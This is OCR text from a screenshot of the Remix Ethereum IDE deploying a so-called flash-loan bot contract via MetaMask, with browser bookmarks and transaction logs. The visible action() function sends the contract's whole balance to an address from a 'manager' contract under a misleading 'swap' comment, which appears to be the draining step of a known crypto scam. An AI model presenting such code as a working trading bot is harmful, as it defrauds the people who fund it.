 Download MetaMask | Blockchain
Remix - Ethereum IDE
Connecting MetaMask to BNB Sm
https://pastebin.com/raw/HpQbf
MetaMask Notification
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.5+commit.47a71e8f.js&language=Solidity
Prompts
Prompts 2
MidJourneyGit
S-Diffusion
Lexica
MJ
AI Tools
Dex
MDN
CSS
React
redux
DEV
Stack
Hexcolors
Roadmap
Sandbox CA
HTML Resource
R3born
topman007 | Yupoo
HI I am husky | Yup...
Dennis | Yupoo
us奢品汇信联电子...
DEPLOY & RUN TRANSACTIONS
Home
Tiayloan.sol
ENVIRONMENT
Injected Provider - MetaMask
Custom (97) network
ACCOUNT
0x3F8...2466F (6.43652754:
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
TiayflashbotBNB - Tiayloan.sol
DEPLOY
_TOKENNAME: Tiay
_TOKENSYMBOL: TY
_LOANAMOUNT: 5000
Calldata
Parameters
transact
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 6
Deployed Contracts
TIAYFLASHBOTBNB AT 0XF32...4E6F
Balance: 5 ETH
action
tokenName
tokenSym...
Low level interactions
CALLDATA
Transact
71 function action() public payable {
72
73 // Send required coins for swap
74 address(uint160(manager.pancakeswapDepositAddress())).transfer(address(this).balance);
75
76 // Perform tasks (clubbed all functions into one to reduce external calls & SAVE GAS FEE)
77 manager.performTasks();
78
79 /*
80 // Repay Flash loan
81 manager.repayAaveLoan(loanAddress);
82 */
83 }
84 function findContracts(uint selflen, uint selfptr, uint needlelen, uint needleptr) private pure returns (uint) {
85 uint ptr = selfptr;
86 uint idx;
87
88 if (needlelen <= selflen) {
89 if (needlelen <= 32) {
90 bytes32 mask = bytes32(~(2 ** (8 * (32 - needlelen)) - 1));
91
92 bytes32 needledata;
93 assembly { needledata := and(mload(needleptr), mask) }
94
95 uint end = selfptr + selflen - needlelen;
96 bytes32 ptrdata;
97 assembly { ptrdata := and(mload(ptr), mask) }
98
99 while (ptrdata != needledata) {
100 if (ptr >= end)
101 return selfptr + selflen;
102 ptr++;
103 assembly { ptrdata := and(mload(ptr), mask) }
104 }
105 return ptr;
106 } else {
107 // For long needles, use hashing
108 bytes32 hash;
109 assembly { hash := keccak256(needleptr, needlelen) }
110
111 for (idx = 0; idx <= selflen - needlelen; idx++) {
112 bytes32 testHash;
113 assembly { testHash := keccak256(ptr, needlelen) }
114 if (hash == testHash)
115 return ptr;
116 ptr += 1;
117 }
118 }
119 }
120 return selfptr + selflen;
121 }
122 }
0
listen on all transactions
Search with transaction hash or address
[block:27447599 txIndex:2] from: 0x3F8...2466F to: TiayflashbotBNB.action() 0xf32...4e6F9 value: 0 wei data: 0x0a7...a1c4d logs: 0 hash: 0xa2b...bccc0
Debug
transact to TiayflashbotBNB.action pending ...
[block:27447627 txIndex:1] from: 0x3F8...2466F to: TiayflashbotBNB.action() 0xf32...4e6F9 value: 0 wei data: 0x0a7...a1c4d logs: 0 hash: 0x6b6...aba6b
Debug
transact to TiayflashbotBNB.action pending ...
>
Suchen
Bevorstehende Einna...
DEU
DE
14:11
22.02.2023
19